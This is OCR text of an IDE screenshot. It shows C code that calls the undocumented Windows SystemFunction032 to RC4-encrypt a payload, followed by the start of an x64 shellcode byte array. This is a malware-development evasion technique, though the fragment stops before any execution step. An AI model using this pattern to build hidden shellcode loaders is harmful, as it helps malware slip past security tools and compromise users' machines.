 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search RC4-CuImp Sign in
Debug x64 Local Windows Debugger GitHub Copilot
main.c*
RC4-SysFun032 (Global Scope) Rc4EncryptionViaSystemFunc032(PBYTE pRc4Key, PBYTE pPayloadData, DWORD swR
#include <windows.h>
#include <stdio.h>
typedef struct
{
DWORD Length;
DWORD MaximumLength;
PVOID Buffer;
} USTRING;
1
typedef NTSTATUS(NTAPI* fnSystemFunction032)(
struct USTRING* Data,
struct USTRING* key
);
BOOL Rc4EncryptionViaSystemFunc032(PBYTE pRc4Key, PBYTE pPayloadData, DWORD swRc4KeySize, DWORD sPayloadSize) {
NTSTATUS STATUS = NULL;
USTRING Data = { .Buffer = pPayloadData, .Length = sPayloadSize, .MaximumLength = sPayloadSize };
USTRING key = { .Buffer = pRc4Key, .Length = swRc4KeySize, .MaximumLength = swRc4KeySize };
fnSystemFunction032 SystemFunction032 = (fnSystemFunction032)GetProcAddress(LoadLibraryA("Advapi32"), "SystemFunction032");
if ((STATUS = SystemFunction032(&Data, &key)) != 0x0) {
printf("[!] SystemFunction032 FAILED with Error : 0x%0.8X \n", STATUS);
return FALSE;
}
return TRUE;
}
unsigned char OurShellCode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
120 % No issues found Ln: 28 Ch: 5 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'RC4-CuImp' (2 of 2 projects)
RC4-CuImp
RC4-SysFun032
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer Resource View
Diagnostic Tools